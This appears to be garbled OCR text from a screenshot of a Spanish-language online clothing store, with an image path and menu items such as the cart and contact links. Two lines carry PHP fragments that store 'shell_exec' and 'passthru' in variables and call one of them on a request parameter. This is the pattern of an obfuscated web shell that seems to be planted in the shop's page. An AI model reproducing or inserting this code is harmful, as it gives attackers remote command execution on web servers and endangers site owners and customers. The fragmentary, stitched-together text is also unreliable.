
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
S NOTICIAS
ias